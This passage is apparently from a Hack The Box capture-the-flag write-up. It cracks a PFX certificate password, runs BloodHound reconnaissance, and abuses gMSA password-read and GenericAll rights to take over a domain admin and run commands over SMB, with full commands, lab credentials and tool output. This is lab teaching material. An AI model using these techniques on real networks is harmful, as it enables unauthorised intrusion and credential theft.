
No big deal, using pfx2john we can recover the hash of the PFX file and try to crack it with a dictionary attack.
$ pfx2john staff.pfx > hash.pfx
As usual, we used the rockyou wordlist to attempt to crack the password.
$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.pfx
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:03:15 22.82% (ETA: 10:54:44) 0g/s 17803p/s 17803c/s 17803C/s superneha..supernatural=sexy
misspissy (staff.pfx)
1g 0:00:04:52 DONE (2023-04-28 10:45) 0.003413g/s 18721p/s 18721c/s 18721C/s misspluto3..misspinky08
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Ok, we have the password (misspissy). We can now import the certificates in our browser and try to access the /staff folder.

Here, the URL https://search.htb/staff will redirect us to a PowerShell Web Access login page. Using the Sierra.Frye:$$49=wide=STRAIGHT=jordan=28$$18 credentials we can try to connect to the remote machine.

Finally, we have a shell.

Active Directory Recon
With a valid account, we can now use one of the BloodHound ingestors and gather more information about the Active Directory. BloodHound uses graph theory to reveal the hidden and often unintended relationships within an Active Directory or Azure environment.
Attackers can use BloodHound to easily identify highly complex attack paths that would otherwise be impossible to quickly identify. Here, we used a Python based ingestor for BloodHound, BloodHound.py.
$ bloodhound-python -c DCOnly -u Sierra.Frye -p '$$49=wide=STRAIGHT=jordan=28$$18' -d search.htb -ns 10.129.227.156 --zip
INFO: Found AD domain: search.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: research.search.htb
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Connecting to LDAP server: research.search.htb
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 107 users
INFO: Found 64 groups
INFO: Found 6 gpos
INFO: Found 27 ous
INFO: Found 19 containers
INFO: Found 113 computers
INFO: Found 0 trusts
INFO: Done in 00M 29S
INFO: Compressing output into 20230428105127_bloodhound.zip
By looking at the BloodHound output, we can see that Sierra Frye is a member of the BIRMINGHAM-ITSEC@SEACH.HTB group and this specific group is part of the ITSEC@SEARCH.HTB group.
The ITSEC@SEARCH.HTB have ReadGMSAPassword privileges on the BIR-ADFS-GMSA@SEARCH.HTB. We can abuse this weakness to read the gMSA (Group Managed Service Accounts) password of the account.

Then, if we take a closer look at the BIR-ADFS-GMSA@SEARCH.HTB account, we can see that it has GenericAll privileges on the TRISTAN.DAVIES@SEARCH.HTB who is domain admin.

Next step, privilege escalation.
Privilege Escalation
Privilege Escalation consists of techniques that adversaries use to gain higher-level permissions on a system or network. Adversaries can often enter and explore a network with unprivileged access but require elevated permissions to follow through on their objectives. Common approaches are to take advantage of system weaknesses, misconfigurations, and vulnerabilities.
Abuse ReadGMSAPassword
Like we saw earlier, according to BloodHound, Sierra.Frye is part of the ITSEC group and has ReadGMSAPassword permission on the BIR-ADFS-GMSA@SEARCH.HTB domain account.
Group Managed Service Accounts (GMSA) are a special type of Active Directory object, where the password for that object is managed by and automatically changed by Domain Controllers on a set interval. The intended use of a GMSA is to allow certain computer accounts to retrieve the password for the GMSA, then run local services as the GMSA. An attacker with control of an authorized principal may abuse that privilege to impersonate the GMSA.
Once we recovered the password of the BIR-ADFS-GMSA@SEARCH.HTB account, we were able to change the password of TRISTAN.DAVIES@SEARCH.HTB.

Then, we can test if the password change we performed on tristan.davies worked.
$ crackmapexec smb search.htb -u tristan.davies -p 'P@ssw0rd!'
SMB search.htb 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB search.htb 445 RESEARCH [+] search.htb\tristan.davies:P@ssw0rd! (Pwn3d!)
Finally, we just had to recover the second flag and finish the challenge.
$ crackmapexec smb search.htb -u tristan.davies -p 'P@ssw0rd!' -x "dir c:\Users\Administrator\Desktop"
SMB search.htb 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB search.htb 445 RESEARCH [+] search.htb\tristan.davies:P@ssw0rd! (Pwn3d!)
SMB search.htb 445 RESEARCH [+] Executed command
SMB search.htb 445 RESEARCH Volume in drive C has no label.
SMB search.htb 445 RESEARCH Volume Serial Number is B8F8-6F48
SMB search.htb 445 RESEARCH
SMB search.htb 445 RESEARCH Directory of c:\Users\Administrator\Desktop
SMB search.htb 445 RESEARCH
SMB search.htb 445 RESEARCH 22/11/2021 21:21 <DIR> .
SMB search.htb 445 RESEARCH 22/11/2021 21:21 <DIR> ..
SMB search.htb 445 RESEARCH 28/04/2023 14:21 34 root.txt
SMB search.htb 445 RESEARCH 1 File(s) 34 bytes
SMB search.htb 445 RESEARCH 2 Dir(s) 2,440,777,728 bytes free
Awesome! I hope you enjoyed it, I know I did :)